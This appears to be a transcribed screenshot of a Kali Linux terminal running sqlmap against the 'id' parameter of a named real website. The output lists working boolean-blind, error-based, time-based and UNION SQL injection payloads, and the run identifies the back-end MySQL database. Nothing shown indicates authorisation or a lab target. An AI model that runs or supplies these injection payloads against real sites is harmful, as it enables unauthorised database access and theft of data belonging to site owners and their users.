 Applications ▾ Places ▾ Terminal ▾ Wed 12:22 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://www.bible-history.com/subcat.php?id=2 --dbs
{1.1.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:21:44
[12:21:44] [INFO] resuming back-end DBMS 'mysql'
[12:21:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 5381=5381
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=2 AND (SELECT 4557 FROM(SELECT COUNT(*),CONCAT(0x7170707671,(SELECT (ELT(4557=4557,1))),0x71706b6b71,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=2 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=2 UNION ALL SELECT CONCAT(0x7170707671,0x524c4b647374534f46574e5869596d5176616f556268495663705273546e72596c53745943797a4c,0x71706b6b71
)-- ArLm
---
[12:21:45] [INFO] the back-end DBMS is MySQL